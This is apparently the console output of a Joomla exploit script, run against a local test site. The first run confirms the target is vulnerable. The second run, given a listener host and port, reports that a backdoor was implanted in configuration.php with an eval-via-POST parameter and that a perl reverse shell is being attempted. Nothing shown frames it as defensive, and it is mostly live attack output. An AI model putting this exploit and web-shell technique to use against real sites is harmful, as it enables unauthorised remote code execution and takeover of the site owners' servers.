 $ python joomla.py -t http://127.0.0.1/joomla/
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..
[+] Vulnerable
[*] Use --exploit to exploit it
C:\Users\Yoga7xm\Desktop
$ python joomla.py -t http://127.0.0.1/joomla/ --exploit -l 127.0.0.1 -p 9000
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..
[+] Vulnerable
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..
[+] Backdoor implanted, eval your code at http://127.0.0.1/joomla//configuration.php in a POST with jzkhgbuegblm
auhyhzdcxbqsapjmqrqlltpdxndfxbkqeodamn
[*] Now it's time to reverse, trying with a system + perl